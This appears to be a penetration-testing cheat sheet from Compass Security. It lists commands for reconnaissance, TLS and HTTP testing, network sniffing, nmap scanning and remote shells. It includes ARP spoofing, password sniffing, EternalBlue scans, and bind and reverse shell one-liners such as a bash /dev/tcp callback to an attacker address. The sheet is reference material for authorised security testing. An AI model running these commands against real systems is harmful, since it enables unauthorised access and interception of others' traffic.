 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY